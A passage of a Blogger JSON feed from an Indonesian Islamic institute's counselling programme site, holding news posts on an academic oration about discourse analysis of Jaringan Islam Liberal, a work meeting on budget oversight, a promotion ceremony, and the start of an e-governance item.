Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html","title":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5683345552838446071"},"published":{"$t":"2019-04-18T04:23:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:47.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" class=\"wp-image-9820 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190304_091247-300x170.jpg\" height=\"362\" width=\"640\"\u003E\u003C\/a\u003EJudul : Konstruksi Idiologi Wacana Jaringan Islam Liberal (JIL):\u0026nbsp;Critical Discourse Analysis\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOleh; Dr. FIRMAN, M. Pd\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam perkembangan kajian bahasa muncul istilah Analsisis Wacana Kritis (\u003Cem\u003ECritical Discorse Analysis\u003C\/em\u003E). Wacana tidak lagi dilihat hanya sebagai suatu proses komunikasi biasa secara lisan maupun tulis, tetapi wacana dilihat sebagai praktik sosial. Bahasa dari sudut wacana dipandang sebagai praktik sosial. Bahasa dan masayarakat memiliki hubungan internal dan dialektikal. Menurut Fairclough (1989:23) bahasa adalah bagian dari masyarakat, fenomena linguistik adalah fenomena sosial yang khusus, dan fenomena sosial adalah (sebagian) fenomena linguistik (\u003Cem\u003Elanguage is part of society, language phenomena are social phenomena of a special sort, and social phenomena are [in part] linguistic phenomena\u003C\/em\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWacana keagamaan menjadi alat untuk menyampaikan ideologi-ideologi tertentu untuk mempengaruhi dan menarik simpati pembacanya. Di kalangan umat Islam Indonesia, ada kelompok-kelompok (gerakan) yang berusaha menanamkan ideologi tertentu kepada masyarakat sebagai bentuk upaya memperoleh pengaruh dan pengakuan. Dalam upaya memperoleh pengaruh dan pengakuan tersebut, wacana dalam bentuk buletin atau artikel digunakan sebagai alat untuk menanamkan ideologi yang diyakini sesuai dengan keadaan dan kebutuhan manusia saat ini. Kelompok Islam liberalisme yang diberi nama Jaringan Islam Liberal (JIL). JIL menawarkan cara berpikir inklusif, pluralis, dan liberal yang mencoba menyajikan gagasan dan pemikirannya melalui paham pluralisme agama. JIL berupaya merekonstruksi ideologi yang selama ini diyakini oleh umat Islam. JIL berupaya membentuk pemahaman keagamaan yang dianggap baru dalam Islam, khususnya umat Islam di Indonesia. Dalam upaya mempengaruhi pembaca dengan ideologi baru tersebut, kelompok JIL menggunakan bahasa sebagai medium sehingga wacana dijadikan sebagai wujud praktik sosial (Fairclough, 1989, Bourdieu 1991).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSalah satu perjuangan JIL adalah pemihakan kepada yang minoritas dan tertindas. Islam liberal berpijak pada penafsiran Islam yang memihak kepada kaum minoritas yang tertindas dan dipinggirkan. Menurut JIL, setiap struktur sosial politik yang mengawetkan praktik ketidakadilan atas minoritas adalah berlawanan dengan semangat Islam. Minoritas di sini dipahami dalam maknanya yang luas yang mencakup minoritas agama, etnik, ras, jender, budaya, politik, dan ekonomi. Pemikiran JIL muncul sebagai respons terhadap kekhawatiran akan adanya dominasi pemikiran radikalisme Islam yang akan merusak ekologi hubungan antarumat beragama di Indonesia. Hal ini dapat terlihat dari sikap dan paradigma berpikir JIL yang bebas mendekonstruksi wilayah-wilayah doktrinal agama yang dahulu dianggap tabu dan sakral\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Konstruksi Ideologi JIL melalui Kosakata\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam konstruksu ideologi JIL temukan adanya nilai-nilai eksperensial yang terkandung dalam kata-kata yang digunakan dalam wacana JIL sebagaimana yang dikemukan oleh Fairclough (1998:110 – 111), yaitu;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, Nilai-nilai eksperensial ditunjukkan melalui skema (klasifikasi) kata, kata-kata ideologi yang diperjuangkan, penyusunan kata kembali (\u003Cem\u003Erewording\u003C\/em\u003E) atau kelebihan kata (\u003Cem\u003Eoverwording\u003C\/em\u003E), dan hubungan kata yang bermakna secara ideologis berupa sinonim, antonim , dan hiponimi.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, kosakata yang diklasifikan\u0026nbsp; dalam wacana JIL kosakata yang menunujukkan kebenaran bukan hanya Islam dengan menggunakan kata ‘tidak monolitik tunggal’,\u0026nbsp; keberagaman adalah kehendak Tuhan dengan menggunakan klausa ‘keseragaman tidak dikehendaki oleh Tuhan’, keyakinan beragama sebagai ‘hak pribadi’ (privasi), kebebasan tanpa paksaan, dan tidak ada agama dengan paksaan. Kata-kata ideologis yang diperjuangkan, yakni keadilan, kebebasan, keberagaman, hak pribadi, dan tanpa paksaan.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, kosakata yang digunakan dalam wacana JIL menunjukkan adanya hubungan makna yang signifikan secara ideologis, yakni antonimi dengan menggunakan kata berantonim, yaitu beragama \u0026gt;\u0026lt; sekuler, teks suci \u0026gt;\u0026lt; konstitusi, kebebasan \u0026gt;\u0026lt; ketaatan, mayoritas \u0026gt;\u0026lt; minoritas, dan kuat \u0026gt;\u0026lt; lemah. Sinomin ditunjukkan dengan penggunaan kosa kata perbedaan = pemajemukan, beragam = kelompok berbeda. Hiponimi dapat dilihat pada penggunaan kata subordinat dengan kata kepercayaan, keyakinan, dan iman, dari superordinat kata ‘beragama’.\u003Cbr \/\u003E\n\u003Cem\u003EKe\u003C\/em\u003E\u003Cem\u003Eempat\u003C\/em\u003E, metafora yang digunakan penulis teks wacana JIL untuk mengonstruksi ideologi, yaitu penggunaan kata ‘baju’, ‘raja’, tumbuh subur’, ‘campur tangan’, ‘turun tangan’, ‘menindas’, ‘dirampas’, ‘berkarat’, ‘syahwat’, ‘menundukkan’, ‘impor’, dan ‘perkawinan silang’.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerdasarkan paparan di atas, dapat disimpulkan bahwa ideologi pluralisme, liberalisme, pembelaan hak privasi dan minoritas dikonstruksi oleh penulis teks wacana JIL melalui proses klasifikasi, leksikalisasi, relasi makna (antonimi, sinonimi, daan hiponimi), dan metafora. Kata-kata yang dipilih tersebut merupakan kolokasi sebagai bentuk konstruksi ideologi JIL. Dengan demikian, dapat diartikan bahwa kata-kata lain yang digunakan oleh kelompok tertentu mengacu pada ideologi yang berbeda dengan JIL, dan sekaligus merupakan kolokasi yang berbeda pula. Kata-kata yang dipilih tersebut merupakan piranti untuk menandai JIL dalam melakukan pengelompokan (Fairclough, 1989:116).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Konstruksi Ideologi JIL melalui Gramatika\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIdeologi pluralisme, liberalisme, hak privasi dan kesetaraan dikonstruski oleh penulis teks JIL melalui (1) modus kalimat, (2) modalitas kalimat, (3) pronomina persona kehadiran diri, dan (4) bentuk pasif, dipaparkan sebagai berikut;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, modus deklaratif dan imperatif digunakan oleh penulis teks JIL untuk menunjukkan suatu kebenaran yang mereka yakini.Modus imperatif dan interogatif dengan pola negasi dan retoris digunakan untuk mempertegas suatu kebenaran yang diyakini. Modus obligatif digunakan penulis untuk menunjukkan keharusan dan kemutlakan.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, modalitas relasional dan ekspresif digunakan untuk menunjukkan konstruksi ideologi pluralime dan liberallisme JIL melalui otoritas terhadap partisipan. Otoritas tersebut ditunjukkan dengan mengemukakan gagasan dengan menggunakan otoritas Tuhan dan kewajiban yang harus dilakukan dalam memperjuangkan keberagaman dan kesetaraan.Otoritas yang dibangun melalui modalitas ekspresif ditunjukkan dengan kenyataan yang menghendaki perubahan karena perkembangan dan penggunaan akal yang bisa memenuhi kebutuhan manusia.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, pronomina persona ‘saya’ digunakan jika penulis teks JIL berada pada posisi yang mempertahankan ideology. Pronomina persona ‘kita’ digunakan oleh penulis teks JIL jika ideologi yang dikontruksi berupa penawaran yang dapat dipikirkan bersama antarpartisipan.\u0026nbsp;\u003Cem\u003EKeempat\u003C\/em\u003E, bentuk pasif dipilih oleh penulis teks JIL sebagai upaya mengkonstruksi ideologi pluralisme dan liberalisme dengan menyebut pihak lain yang bertentangan dengan ideologi yang diperjuangkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Konstruksi Ideologi JIL melalui Struktur Teks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKajian struktur teks dalam wacana berisi rincian tentang (1) konvensi interaksional yang digunakan dan pengurutan serta penyusunan teks. Kajian tentang konvensi interaksional yang digunakan akan memerikan tentang\u0026nbsp; pengontrolan partisipan, yaitu (a) penegasan (b) pengarahan topik, dan (c) formulasi. Kajian tentang pengurutan dan penyusunan teks akan memerikan tentang penyusunan teks wacana ideologis secara berurutan dari awal sampai akhir (Santoso, 2003:214).Jaringan Islam Liberalisme (JIL) mengonstruksi ideologi melalui struktur dan penataan teks, yaitu (1) konvensi interaksional dan (2) penataan dan pengurutan teks. Penulis teks wacana JIL mengkonstruksi ideologi pluralisme dan liberalisme dan kesetaraan dengan memanfaatkan struktur teks berupa pengontrolan partisipan dan penataan teks. Pengontrolan partisipan dan penataan teks digunakan untuk mempengaruhi pikiran pembaca dengan ideologi yang diperjuangkan. Pengontrolan partisipan digunakan dalam teks berupa wawancara, sedangkan penataan teks digunakan dalam teks yang berupa pengembangan paragraf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRIWAYAT HIDUP PENULIS\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Dr. Firman, M.Pd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTempat\/Tgl Lahir \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; : Soppeng, 20 Februari 1965\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama Istri\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wahidah, S.Ag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNama anak\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; : Wafiah Sidqiyah (almarhumah), Ahmad Abu Rizki, Ahmad Adli Nawwar, Mutiah Khaeriyah, dan Mutmainnah Firman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPendidikan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Madrasah Ibtidaiyah (MI) Perguruan Islam Ganra, 1977\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Madrasah Tsanawiyah (MTs) Perguruan Islam Ganra, 1981.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. SMA Muhammadiyah Watangsoppeng pada, 1984.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Fakultas Sastra, jurusan Sastra Indonesia UNHAS, 1991.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. Program Pascasarjana (S2) di IKIP Makassar, 2002\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Program Pascasarjana Universitas Pendidikan Indonesia (UPI) Bandung, 2009.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7. Program Pascasarjana (S3) Universitas Negeri Malang, 2015\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2Fwww.iainpare.ac.id%2Fwp-content%2Fuploads%2F2019%2F03%2FIMG_20190304_091247-300x170.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5683345552838446071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5683345552838446071"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester.html","title":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6171148853602465381"},"published":{"$t":"2019-04-17T17:37:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:19.100+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-9754\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080926-300x170.jpg\" height=\"170\" width=\"300\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pembukaan Rapat Kerja IAIN Parepare berlangsung, Jumat, 1\/2\/2019 pukul 16.00 wita di Hotel Gammara Kota Makassar. Dalam sambutannya, Rektor memberikan arahan kepada seluruh peserta yang berjumlah 33 orang yang terdiri dari para pemangku jabatan lingkup IAIN Parepare beserta petinggi organisasi mahasiswa, yaitu Ketua Senat dan Dewan Mahasiswa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRektor IAIN Parepare, Ahmad Sultra Rustan dalam sambutannya mengulas proses, mekanisme dan hasil pelaporan penggunaan anggaran yang telah melalui pemeriksaan yang ketat. Rektor berharap, hasil pemeriksaan tersebut harus menjadi acuan dan pelajaran kepada seluruh civitas kampus, khususnya para pengguna anggaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[caption id=\"attachment_9752\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9752 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080959-1-300x170.jpg\" height=\"170\" width=\"300\"\u003E Peserta Rapat Kerja IAIN Parepare[\/caption]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Kedepannya, kita harus meningkatkan koordinasi dan pemahaman terhadap mekanisme penggunaan anggaran. Perlu adanya keseragaman format laporan pertanggungjawaban. Untuk memudahkan kontrol penggunaan dan laporan anggaran masing-masing unit, maka pencairan anggaran tidak diberikan sekaligus, melainkan secara bertahap. Syaratnya, kegiatan yang telah dilaksanakan harus dibuatkan laporan pertanggungjawaban terlebih dahulu, kemudian anggaran berikutnya dicairkan, papar Rektor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk melakukan pengelolaan dan penggunaan anggaran, Rektor berencana membentuk satuan pengawas internal IAIN Parepare. \"Saya sedang merancang pembentukan satuan pengawas internal yang akan kita tugaskan untuk melakukan pengawasan, pemeriksaan atau pun evaluasi terhadap pengelolaan dan pelaksanaan kegiatan. Keberadaan satuan pengawas internal ini serupa inspektorat. Jadi kita berharap keberadaan satuan pengawas dapat mewujudkan pengelolaan keuangan yang baik.\" tegas Rektor menjelaskan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanya saja, lanjut Rektor, orang-orang yang akan menduduki jabatan baru ini sedang digodok siapa yang paling tepat. Kita membutuhkan orang yang memiliki integritas, tegas dan memiliki kualifikasi dan pemahaman yang baik terhadap regulasi dan sistem pengelolaan keuangan negara, agar tugas satuan pengawas ini berjalan secara maksimal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam sambutan ini pula, Rektor menyampaikan pengisian jabatan salah satu Unit Pelaksana Teknis yang sempat lowong, yaitu Ma'had Aljamiyah. Untuk jabatan itu, Rektor akan mempercayakannya kepada DR. H. Abu Bakar Juddah, M. Ag. \"SK pengangkatan beliau sudah jadi, tinggal tunggu waktu tepat untuk pelantikannya.\" ujar. Ma'had Jamiyah merupakan bentuk pesantren mahasiswa yang berorientasi pada pengembangan keIslaman, khusus dalam baca tulis al - Quran dan penerapan penguasaan bahasa asing. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6171148853602465381\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html","title":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1635367555236181569"},"published":{"$t":"2019-04-17T05:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.125+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pada hari, Selasa, 16 April, Rektor Institut Agama Islam Negeri (IAIN) Parepare, Ahmad Sultra Rustan melakukan penyerahan SK Kenaikan Pangkat kepada Aparat Sipil Negara (ASN) dalam lingkup IAIN Parepare. Dalam acara ini, ada 4 orang ASN IAIN Parepare yang menerima SK Kenaikan pangkat, yaitu Alief Anshari (Penata, III\/c), Muh. Taufik Nasir (Penata, III\/c), Azaliatul Hidayah ((Penata, III\/c), dan Nurdalia Bate (Penata, III\/c).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara seremony penyerahan SK kenaikan pangkat kepada ASN merupakan tradisi yang dikembangkan oleh Ahmad Sultra Rustan sejak menjabat Ketua STAIN dan masih akan dipertahankan selama menjabat Rektor IAIN Parepare. Pada kesempatan ini, Ahmad Sultra Rustan sebagai Rektor dan Pembina utama ASN dalam lingkup IAIN Parepare menyampaikan banyak motivasi, harapan dan nasehat kepada ASN yang menerima SK Kenaikan pangkat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10224} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7490-1-1024x768.jpg\" alt=\"\" class=\"wp-image-10224\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kenaikan pangkat merupakan pemberian atau apresiasi negara kepada seorang Aparat Sipil Negara (ASN) atas reputasi, kinerja dan prestasi yang ditunjukkannya dalam mengemban tugas dan tanggungjawab sebagai abdi negara”, demikiam papar Rektor IAIN Parepare, Ahmad Sultra Rustan saat memberikan arahan pada acara penyerahan SK Kenaikan Pangkat kepada ASN di Rektorat IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10225} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-16-at-10.32.50-1024x768.jpeg\" alt=\"\" class=\"wp-image-10225\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kenaikan\u003Cbr\/\u003Epangkat bagi seorang ASN adalah kewenangan institusi. Institusi berhak mengajukan\u003Cbr\/\u003Eatau tidak mengajukan kenaikan pangkat seorang ASN berdasarkan kriteria-kriteria\u003Cbr\/\u003Eyang telah ditetapkan. “Di sini tidak ada kriminalisasi atau perbedaan antara\u003Cbr\/\u003Esatu personil dengan personil lainnya. Semuanya sama, jika memiliki kinerja yang\u003Cbr\/\u003Ebaik atau berprestasi maka dia berhak memperoleh kenaikan pangkat. Jadi jangan\u003Cbr\/\u003Eada image, jika sudah mencapai empat tahun maka wajib (otomotis) naik pangkat. Karena\u003Cbr\/\u003Ekenaikan pangkat ada penilaian dari atasan, rekan atau tim kerja yang berada di\u003Cbr\/\u003Elingkungan kerja kita” kata Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Oleh karena itu, papar Rektor melanjutkan, bekerja dalam sebuah organisasi perlu ada kebersamaan dan sinergisitas. Jangan merasa hebat dan sok pintar sendiri dengan menganggap remeh orang lain karena sesungguhnya promosi jabatan atau kenaikan pangkat sangat ditentukan penilaian rekan-rekan kerja. Jika mereka menilai kita buruk, maka akan menjadi hambatan atas promosi jabatan atau pun kenaikan pangkat tersebut” tegasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10226} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7491-copy-1024x768.jpg\" alt=\"\" class=\"wp-image-10226\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara penyerahan SK Kenaikan pangkat ini dihadiri langsung oleh para pimpinan kampus. Selain Rektor, Ahmad Sultra Rustan, hadir pula Wakil Rektor Bidang Akademik dan Pengembangan Lembaga, Sitti Jamilah Amin, Wakil Rektor Bidang Administrasi Umum dan Keuangan, Sudirman L., Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, Muhammad Saleh, Kepala Biro Administrasi, Umum, Akademik dan Keuangan, Musyarrafah Amin, Kepala Bagian Administrasi, Umum dan Keuangan, Muh. Jafar, Kasubag Umum dan Kepegawaian, Misbahuddin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPada akhir arahannya, selain mengucapkan selamat kepada ASN yang menerima kenaikan pangkat, Rektor juga menitipkan pesan khusus kepada ASN agar mengurangi aktivitas merokok. Menurutnya, semua lembaga pemerintahan termasuk IAIN Parepare dihimbau agar bebas asap rokok. Merokok itu berdampak buruk kepada kesehatan dan juga kesejahteraan keluarga. “Khususnya, akan berdampak buruk kepada anak-anak kita, kualitas hidup dan kecerdasan mereka akan menurun karena asap rokok kita sendiri” ujar Rektor mengingatkan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1635367555236181569\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html","title":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan 